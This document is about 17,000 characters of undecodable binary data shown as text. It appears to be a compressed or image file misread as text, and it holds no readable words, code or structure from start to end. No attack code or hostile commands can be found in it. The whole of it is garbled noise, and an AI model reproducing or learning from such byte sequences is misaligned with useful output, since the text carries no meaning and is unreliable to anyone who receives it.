K���$	����	�:r�f��*�,&�����-J!U>.���(ϧ+�r�	����m.�d�9!�ہ�:�N��Na�@��.� �d�I42)&XV/�%߲ ��Y�ED}�إm4�R]N3���bC���~�n�3.ǚ=2 L�G�����nr��i�"���*��Ԓ�b"a̒��R�U񥘦Ϯ�+7���a(^&�lN��"t����CǛx����S�@��q;�3�+}�u	�]��=�X��l����r�ݾl/�9O�l94V��DOq��N%Q* q�%P��uk�3�lFH����d��.�.C-G-��	,�x�qL�0T�7��eD ��P��CG�t�����4��S٠�M�t"DL1��R�tS`�3vMo�����:�)�]��z)c��F�_�VBA�Q�T��4��Y5�
�.�6�1U�X�U��B4$7uX� 2G�n�ؔ� ���p���H��&�e7�J�C�|������OK��l>��ckr��v�'/+���v�~��d��!��+��"#VL���..]5#v�4'sw��@�F$x(B2̶��f�q(�q�5o�u[%�/Fw��X0�&L�̛5��؀)�����5(M��`�'s�9'��'.��@˸P{i���+�X�fk͝�H�a#���GxK.&���A3���3k�,�B0�vz��XWpQ�@@��wCD}��Ex�U����f�5�Mu�@�'�񑑡�Èu;q6d�8i�@�����k�a�by�.,�����Ew����<����=4 w�.B#�V�_+�� �@�����k���WՀ%��R���Ã?��a'@��
+)]#��x�A6ϐ0�����ufk<l�x�i���oCfI�)���o��:cr;�x;?��X�O���_�@4�]�h�{.30
�@BO@�gDFqVy��u_����ah�A�6oZ���,��'��F��	��GۉA�XD�ڌ�w�RX7�F�b{9_���b�R{�Z�UGv,�n�8��eO�zc
+{MH|�����$��s�V�w=��� t ,� L�����O[�Stӝ�@�W	ZC`�p��-��z&:�7^&w� �5�Z�I*˹��0��������k:�����tUqd�s1�����on���`��F|[z}%@ʓ�.�b��_㫱	X@�>���{��6���s.�������_}���/� ÐP|�B#z��Q��Pl���������a\�26��-H�k8�n�Q�<?��K�������H������é11I0�8A(�:�5%�D#3���BxAء�a�R`IPP���}�~���6� 6F���Ĝ��hm��5���~��.E==�YH)Zg�r������ǿ����P�@����p��)S�<X�$��#\� #�T`:�A5��'��I��/G���q6ȍ���)����˗w�L
�h�	��}�2�6�^�Ŋ���T
�F��O2�~0㚓�.��ネ���gT�\� ����� Ă����\���}���+�X�@#	�%d�& ��,�=)�򄗩RT$m|8����Z��h�	�P
����NG�QL2�æ�-���-��#ާ �1k�->4bֺ���ۃ�M��N��٨��8s����8\���]80?���p1:��%��l!)"{ 	���yXP`lx�8s�S�/֘	7AX�I�`΍��--b�M��J����ɍ��cE>�Z�ǻ
p*Y�����.Jd7�0a+c��	���X�*��K9���9��ԃ���B�)n�"��O��
� �O�s�2ʊH��� ���i�"���.6�T�� ��7Y�ƞ\�	�E`*��D�� �K8	/3��R�X)�0�N�.� )��R�L��`�ҵȋ�
�9�>���V�B���Y ?$����|��O?PP��p��w�uP�Fh  ���.4��GUn5� l�ƶAR2��'ys�	^<���(�'�~�#�A�n�"���T� E�#����p�G����:����d���&@�9j�L��9���yO�O^ثr���<�I�OAl�ϭ��Ѕ s03���X	M4�/�A�hK%�=5q�;�H�b�	iƵ�&N(�l(�������Yk%�e�%���ºVz�8��J�d;8Q'K&�a�v��n������V�x� u�����6ku�]�O���Pv<t�u�`'Q%��Н{��"7Ze9�����MG����g�io��h*�󍁢$�1l�M�9T��p^�:���@�3-��5��v�TE�7Ҁ��&�8n��hR���u���  "����Q5} O]������%ȋP��:��{	a���8 ��9a��:Ź_�jF��I�&a>��6��Њb�l��=;L��F֊W�`;@�~u��K���Vr%���K6� NP?npK���"����/�:Dx.�OO�Y��4�zϣL"�B�4H"�">p� 1���U*,�)š�� ��6�DI����Q!�#��ЏGwt��zDU4e{Qa�nP�_1�+`QcH�d����×&���C��`Hnu4=��-|D� Bw܉�&P"����(P�k�b؄�I�N%��[\�an�EI���F4L4��P���'����&��N|Adw�7�ͥ��9�91-BƭhE8�8��(���"��h�mjc=$��������4���I��� �b�d&#��4H^y��T�B�@�խ�sd_�5E�BD����H|(�zv	��(g=�$��7�����~��=v�9ѡ@0���%�*���i�>$�,Qh�ٽ��嚳�fFsJ&kE� �,!P��ή9A�m����H��2�d�a�A�%�ye���9�L�ADm(D;VC���Fϔ[P�����x��� m	,������G�"��*��l@"��!8���Wd�I�@�u�o%jЖJi��:��\6�_6�ŧ�mPj�k�A�iUK�x�pA0�����f�D���.�%�8�H�T�q	(�_1�JT��-LEz�v�zM���'���p�1��*���ެs}0�Ÿ��CԠ~��MW��kavMW�)G�U�x��j��SiS��
a��^�<��z �E5/�aW�	W�2Bt�WvL&�qy-h�'-
#1qk�V�$���#9$=�M[�a�/��Ii� h@SZ,
��S�~�d���3Mη�K����Y��~�	`.�G�Ce$;��my�Mm�e�rm5�3'��cg��8��c��GJ9��aA�[Lr����݀�� ��P� 5!M
I#g)V>Z�c]�PNdMyA�7e�wK(@�e�37��cq�(`�)i�[S����n�\�-��Y`F��3�i �@�@jN���]
Q�������٥��$�|.%lT�=�&��}�\��4!.qk"���/>���;^�1e܋����g���oĢ������QF@� L�M�]�_�=��9� �ݖ��kDb-1�<��r�3�y�,<�BP�Z�V��E?G��J7n�#��MY��yiI7y�����2ᱩKTř4�q9
�'뗭4��M��$�kԊy�v3�%�<ŭ�0�{ɠ�FN�Y4�c���/h�lH��@�$��e�~��p͓�9���<'�Ъ��zz��;���D���6�+��	` ԋ�;:ֳ������F�(ȀN��l�+��1Q����'<; 
�����#��8&�:���@������$ ٦��6����8�BB>ɤ_�*v19B�+��33AI�;�"h ��Ё1	��/�*�;�� x1һ�)407d�B��C�9T�	�����75��
�<}�:��� |������r�?�� "VI�i��������4������$E��5��-#?�3�� ��c��?��'��3� �+�Z۞O�?͢,/��-�i �{�J4BK�t{R��@�� 
��)R?�&�˯Z#����j���8�́�*��K�Q���I8�������}\G��P h �(�8S���� ��/����(-)���Eʀ���E�;�E�8��|�*Z�$���d$������i�9�Ƨ����F�ق���4G���@;�(��
; x�:8�㊃�ț<�GqS��� �
��;a
a����H��@HP�7*�?� �]�2�#����X4�@i!�c��`<�H�Q�L���ɛ�Ox2���Bƃi4��f�:���F�F1m��i� O��ܻ4��;���?��I�qP�>J��h`�E,>@C0��)	�X[8�����K�Ł�)�:��>⣏!t�H��N9����R�I:�I��y��w���
6��T���I������3|I���I�L���8���-� ��7�����,,*����i�� Л8��ā�`�;8�X�2�Ã��`Y��ˋ��"�� ��0l�ot��)p�;���-#��Ή\�r���νt�Gr6D��� ,��
��#�ơ�+�(~z����	�Lɬ��$�@;!� Z4�������>u�6���(�D��<���Ncʹ8=���H�@��Q��$	�6P��t@Q
Q���_��ȁ�ڿ�B�N=�9�<Փ"��X<! ��!��EB��N�kw �[�
��`�-U�<B�X�=#�c�L����	�@C4  �Jа�otSj�%�SI*���������hX>�$��S����� q���ܵ��T�L�  :�{�M���rO[��)$LUŰK�3��'#5�v"�!hwꇵ�\����Sd�.ĬR��99�E�
�2�R�������DX���4k���lS���C�1����L;�����p���PP��$��+�8�E!0��T�TK�W,�׎G<����YQ���5�|Ł��U��9�\���!Z�µ�8
���`K>�?�,D^uN�	��a�Ɨd�P�+����hV@kY���?G���7!!G!�V���٢`�P�B�"Z9�����-��������Z1� ����2�⮄Uԁ^#U^+?���{?ErXG������ø�(B+���$j�  4^}6��tI�B�`	I0+���A�����٥�s_k���m�W;�9�#��>�3�X(���ۃ
̐�臺��Z,p�az` br�&�bN��R��� L�$۹�cB�h�1kص������Z?1���U����˭'�1d\���)���1�M3D4�E(�2+�M	�PI�R��B�0PpDP�ӫm �0���H��- \�?��۴��[�@��� ���]�1��x�+�����s���T��!~�����]6'�͚�xE��Q�a?�E�%d�$X]b]#
�8����?��X��?�J��M\Ȃ�9���
�;\�S\��"�\�5�.L���}�%�@M�@ �#��WЂ\5��8�Z�� {���X�8���Tٝ]=�����`�I��8T�}���	��E�`�� �>X�E3�����Xb K����K>���)�[���aΥ=�*U��&����u�6�B��Bb4u�A�]��mW�Y���j]��A��Wə����X �ۓ���C��Ә;K��h9Y�X`1�p��^IZ��9�8�Yq���W��s*~��!�gs�g�,0S=?�BH�K��IZ�Kn��@ N���4Q�1��"�#v�縁�`�r��+@��K\�����2�i���T�.P��I�TK��Pe���ZX�5Ve�)�� S�eܜ5���Zy��I����S�a��՞
�6H�Y���2�Ҹ<������wA��Jy�g��jV���H%l��U�'x�yz$ ��6�XXsƹ
{Y���YO��Z�],�ހ�����6�u@{��Tc�y
��xP��_�*J�[�Γ�&����2<���
_����
^9�ab`<&O�Fꃙ�ʱ������Be��[OJ� ����/CB	�v��$5+�ă�~�f��$-��?q�}Y��c��3��v���^�6 %	�����]}k X�KŪ�J�&�)��S4Im��[��R\^���}<m]���\V�?��WP�E��Z0t�<��
�ò[SH�n�wI� �-����><���$t!�P^�h�^-P�驚!� ��a�ag���!9��}k�c�� (�pyc!�3$� �rM�%0��dx���������Mp |ba�*.@����\����B ����M&^�s�tWw.X�&v�>�<q�ZKܲ���`�`(,;�q�ݓ�qU�q�UB ?'X��"G�S�~��p5���un�;�?�؁�l����H���E'��ȍ�vIԸ=P�&P���4p��l�[�����~�=g���� @(P�s�uwzu7�?\[���$��L]�0���k�\�w��	K��R%x���`���r�Q�Uxv6����UI�agb�4��B���������O��~���f�
i��̑���Eu�cZ�ד��ť�����%��s&�Lv���U g�X}�o��ow�z�Y�\��g}�%م⸹/�Ԍ���?��A�U0�c�uy-���(6�w�>�!��ޓ%�.�z�^��B)��*o�X�����|��׌�*Q�܄��y �����@蔇��|B�����J�T�׫;�t��Ux�-�eI�h�z���&6��wga��6����	��ac�TV��6f���96:�������7�
 �*[;b����{[��2@�;�{�L�����m��Kq���Aq�I����9Z�������Rp3��]� �B �?c�p��Ƈ6>8�0"����c��ĉq��J��ZBJ��	(vb�)�`�s�3� �88�(t�N!8;e�I�����0}�T��9*���d�v�tL д��Ydo�:���/al�;�m\^��+��3�͒��հ���̪��O�4�QS狨3(�b�a� �T(�!<S#� �#8O��Oȿ�ɰq�V�S�\��w�N)g}�x�1md��� 2ҫC�M��sost{�	}�g�%ǎ��:��AW5XL*[V��j}�]��[s�\p�@jl��ڨ�!��9)��V��qcNd��DP���PB#@PB?��� `��1���3��!`����UH&	WI���R�/Ĥs`��B��	�M�yi����\�a�\L`@^8��
����s�}�N��U�#����a~��gVi�(��M[.���(`��Q����Uĉjd���;T�,,��P��=����@�,`㭠�8�3E���耤���vĳ�L��PX,�+8Q�B0d�!;e��"/�a��?Rn�� b�	��{��
z����*<���t����ק�V�D&ʟ~+�hƏ�́�8S��z��˪�)�C�o|�N'�`��;~qW6���~
�k)���)� �"2(����+ �u���<�qA��,�k��~]Z�n�Z	�qTi�������r�[TQ̝���y�-�y�-�Rp��
��� 6�1��-�0)�0���'z1ƹh,i��Z#r^�qe�V��ʒIv*W��Aƅd�)<9�HZ) @��<��O
9ଆ�;.|h�r�5KJHF;�Ѭ����� �,t� R9gTs1y�@݈tS�`�kTw݅7��
,5T	��?z�0  P� WqK��1�+�bؕ�b�;����aCv	�<�AJ�N�š>� @!`ZZبb���iv4LՓr��iO/���|X$���<��*�8�V���Q-8�Ú" �`�k� ��� ����|��C��ń!8���.6���e�����I��4` ����@a�"w�C�iv1$E-x�_�Bs�P$2u�.���'9�� �x
�`K����Cfq����  �����|<��/`A���H3��z���	PR�� K{)�Z������� �d4��!h� ��e	y�A�d�CN�z�`_&�������,�X�q��+��*!�H�%T����L���yA��6<�AGY���L>@���IT[���f�:O��BQ�A�b��AL^.e�� @Cޭ����� ��`泘��L%K�e�p�K��� f���> �o����۾�E.C�&��߾���`�kE�=�H�� p��?����
8HarB����R����G~rQ�y�;��z̢����B	�P�S��P�D���cY׹��J�n��D�p��z�Ko	!�AO}
"|���K��Ԫma$yz��j��!�U�]������@��6��h�]6��#�׷=0�~�_]�:���W�um��jP/X�����L��JT}�A��C��A�V2.$���BW�c%�˟�Y,n7� UIa�	Q�,f�UC�p��d��Ӆ���;� �(o@ p�4�h�,��a�q��FK$ĕ���p�~�����gT1�V@b)�.t��6z��<�D׺�����Z�2]���=���A���#&�{�*4��b��s0�؋���
�&��k<�t�,Q񫰗e�T���bX�$$[��bDf��g�ҧ���
 �P�#�" u�d�Ұ �_ N��$\�A,�&T�Vdq&�9E��Xe<**i��ǔ�jSo����g{��oXi(�=���R�l��<�ܸ���`�Hڙt����칼$x��ERͮF�3�
c4"��C�9�u8"i��{#(Q��f��Gǃ��c�"V}�yx�q��wԣ.�<�"�+N�� �`�̃�8�@�:�˚le3��і�ϥ��@ ��?��4Y���n ����\3?���'�g��-�Գd�)b$j��/IEu�g�j�0|:,ip�F�T�^�����"J��Q�\R_��KT�+��q��ĤǴb�g-
t�A�Q��&� ��6\�h������|��O�zhS5	�6Ej:�_����@����.���l���Iy�[��kLD��6�U������Cf%<����:7s����aۋO��oEj�����oR+�ǋO��m���*�wa�y�O�C0�&Oq] �&��e�ǀ�G��#��\�c��Djs�CI��I�&B#tQ��*�d3��2QL	�h��:��w�v�PZ�aw�t�2��]$q>U���0�ͅ��� ��05��T^�ca�3�V��k0� ��esuT8��O�TeP��Ȇlx
CG��HW~��S��nWwg�u]Q�g"x�`����s�h#EC�A<�7��V1�a���by� ��O�)��Q0�iK�S�#2VOA' E�~�!=ɄL��,o�D�T]�!r�y �yx�&N�sm��nh 0��z�c>�C`ȇ��|�u32� ��� -TT<3�'�p}��Hב��w�H !5� ��B1��W1�<Rd�4�&�8��WG&@PU�b-!��qГJ�����\0��>�`Wxe8T���<��=��1�^��� `#ux+�=�p9yQ���Y��A�82_��"#) �'CC�%���'�1�R��D��,0TA(Ta� )i2����=���,�v�M,'�� �	�v�-��RK��"�kY@X�啀0�O2I��e" 2,�����oI ���xF��V`�����B)�e&(hǠ o���	�2Q��m��R�&i��=9���;�׏�R6�p}%(Α>�Hw;�
���%�O5� ��|P�V!RRd5�I�" �x�2���T��
ot�Y���e��=}��(I
 ��{Y�u�D�	:�h
�a�pRƔh������D6xH5�" 9��xi�3�">�de{��Ze	錩��+bg
�
���z0(x���L=�Q"������8zq!����y�`fz����f7#�UKK���4�I��ZI���)!�"�yz�`��#���j��8:
3�R�؏�TC%�=�-�
8 �{�/ @#��%�!u q���GW� ߙ84CR�T�L�vIz�6¥�)��7 m()0<��������
�Х�������It���0I�d�z�^��a�֠ꍞ$T�x�p�J �YDi�*e�2�-��EYT�d�W��Vǈ�s66�� ���I	#u�^�%0I��d!\�q�X�>�6P>���=2�����d�������8z[2+�M*��fAcW�n��ͺ E	�{)H�F� r
QK�B��w��)�u�p���8K�@`�ЏȨlo�@T^C��!NC^¨ec؝���<��S�x�p�AM�<�wq�y�r'<�O����#�ӶJX��H���/������IА)4�r_����0�)�8(Ot�ip�F�nOt}��jZ�=ڃB��:8p�&��yuq
2�M +���yy�	��?��h�	%Ǥ��m���X+�y��Y�+8ʤ]�5�4�@��V׬��������@f4+62V���Y� Tr&�7d���B;��w���� 1+6y�! ��V+y�5�&k^��
�*�Rz�`[8o� 	0�'�'Iu��Sk�M�+j����9��*�+<�ы��`�C�b�5�6²�H�d)ZQ��@�� #�P&�q#�Nd���D�G6p��5{��J9@�b�"`
�yO��&z5'�(�����{�r���� %��b�\R;[4';�p��g8�6���.\�`A =��6�~�	j92u����{�����Ìč� ����_���� ��/�W�����!w�e{�4��B�|z�	,�Q	*'��lk� ��C��� tգ,��`��z����@�T�r�3�	��+j�K^ZF@u;^�E�)����",1�ǹeÔ�9;��Ç���o��dV�]���d&v���� uV]��-Ā0��є{�4�������uۨn�m�]@���y=�r-�dH@HVB�`�Y����) �6��������(���G�e�霥`ጣF kj'k�7J����n4Y�*)��ɾ<)�vy�r	�R%z3]qd��m�+qMM(g�?�D�c�,#6p?�^n�V& ޕO ���e�Hc�@�#�,Ew\*D��#@x���0��g�^y���|�Jݫz	6yq9��>�n���J�f�ʠ�6�LQ� D���#p	���g�U��⓾�r��6�Dإt�4C0�o ˁp�T&'8PO�Ԣ��&(m��df�0ǡX�w\�����"=����"0 +7���	p��4�r+�1I���*�Ӥv��MU��n�0�IB|����B�@�	���,��bN�M�#>'�����w��wb5�K�yђ���p�e�&&�laA���kB�s^ۣ*-��z�c���6;2���������]���.@	`(��2�
9 ��!@KJ���v����9 Ԧn`���-D$�=��
��� �]����؆��\��ܾ�#��j�q'���+�������S��s��٣%P2m䲦:� "��%��ON�^�Gp�q�-0��]΀ �
����������3膬jά;�{��uA,��� 
P�A�����0ge]~�V��)���t�',@�QIP  ��̦�x�&�n%�0ؘ��yd�{@���D��,H߀ljK��4�U~��C0Z�ߨ��|�&�^��b�#1K�<)��uu��(Y'�o������Kf$� �\��N�\5]ھ?7�"0mkrA�ӨxtDx�"��Bx���-�6n��ڼ�l�	}���c!G�H]���S�)�?�)w����_^�E�G�xWB��m�W>�z��C/K����j�H���nӠ��m�],�N�:� V%�E�"�dGw��w�8qJ(�`#��@ypG���ਸ*�O�r����F��%w��x�ij�����&�ͦv����u�� ]�k��-��Y��>�`���M0�G8z0 At��'L E�ۯ��mI���^�z!� =r:(�8� >7_��(�y��t|'c)� �l@�{%���vL"q���DM�����n�!.p&(�B�p8��+�K��:�P�@�D�T0P���p�0�p�  �j��H@ �)E
j*G��+k�4+4��jԪ��4���V������&��@����`Y9�Yy�1ٹ9ڱ���1@�{{[ۻ�;����<�A��Z��#~B����^!�c �`�П`"� $H����R�|0� �8<��q�Q#MAJ0!Ë3j^�����r���Q�6 <X�AC?Q�Q)I�Ei`�iG�`ma����[GQquʕWY�.����I�G	��s��i��Ε�/�p�̍˶ל����S�lD�n#lP�pbB�"�0*P��)��$�Y�CΜx���,L2�$���<J�%)I�!�Hd���K��<P����!E��b�jR�	�$�m"��\��/Ii�U����q�K��ژ�Fb .#���(�����q�������r�)'!1 >���	>���)"">`���TH!��hh�FHB 
2(��Irq��W��M�ܮH�V;� �� �9Tz�8X��*=����l�dj��
�(ɨ��\�D����j=5�Zs��f1K����[L�3�$��f
>�c��>h�@4P�F�rp����Rnp� `&�<<i�{*K@�8�W|N ��Y 
(x�Ϙ��O(��DR�$�N� 3
x�x�9а`8�<ΆBHQ�U�j�,	!9�s���O��������kW�*>��H�3�|�0�;s����X��2 af�DUp�pE�/n$�X�J�XCx( �PK��WS�rU�� h4`X@ �ZO( W��K$�|@7}N(V%���P �2�M� x,�G%а� X �-���n�ed�p_S���e*�<a9{ʹ�P�]�ʺŬ���<��n�+ ���q�M���4\�kG�	�ˋr���LO�Cx �QG&U���,e�|)�E - N�^뱼�~%ɶ�&0Âb� N�!�(�C�"UVް� `4���>�k�J"+�ߺQ������U�b��:��>�&�~���N�FP�ˆӃ�#����06�b��Xa$��������j:6Pu�D�S@J�ҙ�J�sF���6�DGP�]�$< �d��2+I��������i.�G P��E�2�q��F:,e�z؃�N<1�Bo�1�0�����G��
~�{�iNe��}�0��ѯs����>�X�9у����؅��_$F�>nB��X���7mp�Ġ��u�_\�zHgDXx eGYMf��,��v3���� �?n8A	YǬ���_"LD��k� �;X�w���]�(�AZ	��m;����^�.�E6��-֨�}�MLz;�vN��	���Lv�Gb���<U�)N{ ��OĐC @�+A�T�T I�����,�E%���X� I�H3s��+��2�!�Z8���[G>`8$)����PDn� )��f��c>Q��2�ɑp��~I-[�����%n�a�4��9s����Va=��?�t	��Gz
�{)d6&�@t(r0��� @��b���!"`0�eS$J� ����jA�(5J��I74܂HU�e��C6���6�� %*a�]�./`!S#P�A+��4{��3-z�r��\lc��T4J�Ie���i&d���m�9
�_��t��!΀K�!�1}�sLDb�}/D�k���LeE�d�?B`�P(PgyU��i����H�c�Id 2�Fj��&��8m�p�`�VE��q*�j��X����ަ� #�b��\M��;�	'r�Ձ��C�;$Ft�;VB�غf5+ö�	1pp=���!��Drs!��^ﱏ��æ#,A6��8b�R���W���Ռ�$ 55��
�e��j�6��B�������q`�Ʌm�	�hr|P��&��#��-N�����������jv�U���$	�[���F`;�K9~!y`2����\�.ِb�7��ͫ��:py��ݗ� R _[�l��Cr�|�97����!��vr]��#��lw�t[��,$��;�9��E2M�^R��T�f�{�)	�>(�8w�;f�w�tW�꯶�̰��H��u����Ձ�HE�?[E�$;��������LBN��|�7&ܐ  Ë�ޮ���s��PD<�_��i�;
�Y �>��y�)�f�9Y�� a���b�j����Pi�S�������ts���G��8��J�Vo\�G���kHֺr�t�;�\�+`��̔pI��9�����sV��uH ���f��M��0��  '�� ��fӫ� ax-P�#sCg9>�E��hHs��C��[��HH:O�'�N�ɀ��P�y�c�kv��.����B�����Տ�@����O���Cxe�A�Q�_�#�NE�$ *B� p.)���2`��N�͆�gh� �� )�.�<�y�+�*P� ������b��l��0 Ԓ���ߜB�$m��ǛfLo@$���:����NM��㖐�
'د��P/��Q�0�
#���/R��&T��@�2�� �:��B4��e`fl#L����nc�&�%P�n���7&��>�����M�x�j Y��a�N��!�m�n,d���x0#�d_�F��!�"o��)�����)�	�ˏ�0q�p�(
���i�PF�bGB��vȇN��D&U�3���D�4�!\�,��C~�9��P/���G�W�@F�;Z(��M�K���[�gÎ��.D��1�)4��MO��%���F�$�{N1��K�#�	+����֎ �C�MP ��	��C�vL��	��Tj@jbt�4:�JFGS�JHhex�!lJB�0�-�V��@X������"q:4�U��E(�D*1l #�jp�Ȏ)�Ÿ0���i��T��r�$�-��	cq//�0H��r%" �Cr������#$5-?$ IEJ��C� �&U��:P�Do ������ۄ�(Ռ_��Z(7�l�q�!W��ck�����CJD���+�M��7!��T��"ْ8%�"�RA����$�>���q�A׶c�A5��S�Ђ�#r	@U��
�t
 ������$T����ڑ>��(���V�4��)1Sz�5[S��me��#�.�6Oj+��s7�J��rL8wl�į87���@��"����a ��5����Ź�C:�/�������ad>��ae�X�1Gg��^���� ��s��3oo�`'�sIKK� �#k�$�Sf5c��ʩ#1 .�LǮ�Rn��d	�GC9�-��DCt����F�S�%O�i��I/K%�"��Sv(8�҂2�D�1U��3�uJ�j�!�A��-���T7��I��(��I�3��s>=�14K�9<CK�V�N�ȴAC�{�R2�%��Uq��)N�Y_1����t�z�%#�/�	��Z��5�aP���A4�S0�~͂��^dɳ �<{�]s �K�,2p#���J)P(�1�0�(�� �X�`�g�5�Nd�C�oE�,�tL��63�W}�bq�ޔ�Y;��`�p�9�B�&c�@QO~�k���[-fr��1jv��
T��J�'آ ,��b�D'@�\2"�_�U_������FB���T-�o��`WsK��ö��c\�까dL�KL�Vb7c{�b���T���<�n���@�F�  �C���R�@���,� ""C��"$��6�0�@�B
0���'P�˨d�2��gZr�Qj��4%0j��j��3�u��0$6Ae�f5`K�����0�4k΂��VL�mq�m/T	�n����+o����l��\��N�_̂ω0�2r!�l��""5	V�0s{�&s��1@�H�B�_�R�?o�����P�c�f7�i�[���t(>�F�I���lw�X�wx�7��m�T&�䖄).�yY�	�4z�WA�6� p�jO���%lЬ$�-mF�RDH�%K�4�ġP�"� ��I�
��I=�?�SK7�v��Xj� <�U����M 1֩w�����X�E�4�6�lu�1<Rǆ�B����+��@P���8�[Q����5.O��~�a���}棜��aF�aP0�S����3���XR_�9�bs]$�oj)�x��u�uS׊M���_o�X�8�w9VO�*���r�C�X��h�ݘXP*��7��W%N��Xn�8"�9�]�Z�Y�p��W��;�������ƇZ��b`�PQ�0%<凷�4�� !VED]���D	3�4�=TW(�1Q�TUw�k�(C�g�����`b�6G�!�Y�X����Ĵ�3x��2��`���� ����`�;��u�[XoC�\���7# ϩ�6{������R�rXC��X�� �J�\���uIpe��Q�)�v�~BkY�	(#��!1��F+��zc۸����Yz��`�U:���g:����12.�r���_�h����HO@�+͑�(�Q��i��1rit#-c|��AÁ��Nf?r��)?��"�=�>Y�����K\Kح	� ��[����n"XÍ�:Y��Vz�Gk���؀���� ��8�[�y�Jd�bj�c���F�?QeM`;�7���b����e�j���`*�3R�<7��8�R p  Ss����_��t�r�ڡ�:$ 5[�{9�⁓�`�٣�;��[�[Bh�@n�`������	��;�û	������[��[O��l����q�\;��M�W2"�Q7���G�+�  ��d��t�^'\���(�@�H��Y�����_u���.v|�1�ln��wR��Q<9���)�����疻���k��k�y?z�T|q��Ǎ@1e�;��<}.��/��R2�x1#� �a&���|tJ`V�d��"�I��j)<+̜a��t Rs��Q@�'�D`�ע[�G�%���&��U\,@'���_��8ѿ;"�����o$�zEQ�A���O�Ͻ+;�M���n�x����T6	�'�}�9ɡ����sÕ:֧��u=)P�v�͠՜��a�vM��
�!��a����Y��&l����=�QxХ���c:�7���N�9C ��ƛ�oV�,�Ue�}����}ݍ 3���;���dz� U�}��e
"^�ua=U��j��v�&=p��9S�B���@)��F�� vdO�;���&� �����]<�[�Ы�Y�c�]�+�N]�aJ�&�n��n��z��筕O꛾図�i�@�#��D�g��+ٴ,�ށ �z�%|i����,�ж���r������{��?b�HJ\��ٓC�`���]<�e����_�Y��eqdKH�\#o�JԄZ�����_�$l<[�y�:۽A$W�3l|(�2h >9eDC�7� ��ׁ 4�����E"j��O�3�m�Z&`�����'����9%JRv������D�_����!�䣌B�䣥����chghf�i�i��*���c@�l��-MM�I�o0�	q�I��������/

�I4�@�D����D�M�M�ɇ�	���Ǆ��ĉ���� �HH��?��,�OĹB�0l�p��O��6�
�(X���p��"#��C�$�7nJƑS�_�/�����Q!C9u��Y�ӨN�(Y�$)��M���h�V��J5�
��G#hm��5X[�#+���L����l1��F[�M ���}g��]4�у�� {#�(��d�tLQ��Cr��E"ƌRDW�8��/�73P�L4(W��(َ�;dt���B�E9����%����t�)R����ZU*��^y��5l��B�a�|�g��"�0ἳ���	HƷ�'�B��8��S_y��# !С`dx�C�@u�d� �B��Q���aFSXD�u�kF8��C!(p�I&��F�s��n6�a���RHO� R����P�e�PQa�*ّ2�vUJ��6`�UW��.5��A}e�Z�PsL1��Y��5�X�M	|�� `A�%��0�������-�X�qH&�erD�~����q��D5@"
��!j�zbC �Sm3�!in���3!P�8 )d"@Z�t�D�$�O9�(�HI��ڽbó�f�,]�	�9�0s&z��{�d��;�����	�(�z '�g�:d*0�H�  i��H8�Kd� ���F�:ŧ#F\�m�銜j���#�V#K4ֆF�u�x�ݪeO9��A}"�G�\�ǆR�u�Vm�;-\���a��^��\� 3��W�6��W6'd�W<�ۇ<5��0�Lh/�z�% ��Ϫ�$��=��>
P @�Y�jg�r�BE"�)ŉwH�-܅�,j��c�Ҙ�J�9:��@�LZ2岑��7��F��I&MEE�ϩ`�V�m���]��'-�dj�t}{q�/q�+@ܹg��}�p蠃La<���g��;f��9<����\���xY�_~�i���hE<� *��/5�9���F��ܫf���� 2yD^P����n(�S�s��$c�J;cV���%h�pw��nC�	ox�A(��y�=�hӚ!�oY���䑎u\�zK"���|�/�<ʔ���?���F���`r��
�"��1܈�wQ]�
�S�8���o2r �X"A��F����l@�F�̊�a�Q�R��.g�ÎϞ���Q ����cCj	i�q�;�ķx���Z�8oX� �MA��@^��E~UK��O�( �0 �}��b4�dL6�3@�PH�ڸ8O�o��G��?Y��
jɦ�G>BnE  ��9XI��.���A/0���	��uƂ�RRg�2�J��Y�CO�N����0�~Ɇ�y@;��'!jck?�b|�!K���� z���,0]�S�����F���� e$ ����p(�F�	�Cp$��D�UtF.��H:7D 3�����nt��������luǘr@��� �9S��&9IQP�P�-b�z��vL������� mRF7���X���i�DA���h!Щ��D���j&�F�yvNB:�C(@�,䩝��*֩��Sr'� V�mr�[hPu0�!��rC���C #t��^1u��N�\�:P��u5u0
,����0�QJ%���r���4ֆ���{�&iXc��ϳ�񧥄��Kur���.�I еE� Z��Pݖ��aHm1��ࢾ�Ϝ�a\q�Z\⮑����[�9w�zL�s�%7��#�̈́rc����ؠ���7�3s	�	.#�:��$;�;�ְ��(���_[S9�J)=��s�c��%��ԍ��L��«�B��,�Vrk�+��|%n�3� @(�r�Q���
p��ZcUKac�����qu�Eޘ��5���1*I@,s[��%�g!x�H�X�� �Km�R򯙌h�:�����œs�#Pgq�;v�V�<�C�eb4�q5��I=,̀9�#$^I�x�V`���&h�
� �w;�h0��n;F`S���6w�m�jqEl ~�\���CF�o�N'��י�{�����-��d(ޜd�'� ��e�><[�{��B
�����/b�Mn���T77@ʭX\#�+�=��d�=N�,��^#�NHX��쭶 o � ��8�[�@.3H<<@l�a\�3�[52T�TĪQ�P�h��.���r[/�	A-m`s��)"2��lqT�����	���$2�y�`�'F�Р�It۽�/b5�:���ŧ�X�����z��px��mM�h��\j����)?��ډs^����Ou�z7�}[�,#[�d}��U������8�P�݅\UU�l�:!��q߸ܓ�J�@�L��I�A,�
 E�Nq�K]�^�{�+h�9]�x���W�!��Y��]��e������;�E��]4P�e��8XV �Aˈ���۽ ��=�E/4���â����@�O�E� t��J6���Ȫ���ĸ�4L������:)��@��!�=d��?���2^v��XQOd�p���Ѝ�E�P@��@K�l��ᗷ�����%��b܍�)晞�-XBpMڨ�JM�]�`O�H��0!ۑ��� ��CC��B�Ԝ2��܍�8��	���AU���U�J�U�Q�~A�%�&��aʍ��Uܟ�� !��q���Q��A�#���-�@��A� r�P�-��5��Y�}��[�� �)� P��֡[*����F!��<���h#l/� |�O�"��G��B�!cͥ��Y� �4��,�kp\Te���	`���!���d^9vH ��cG(cI��Õ��"�UmEЂ���c$��9��!
����N}dBX��@'� ����DN�DV�)�%���*�M<ʔ0&X�8��$��@;(R?=f��L"�Ę@����݉�!#��]
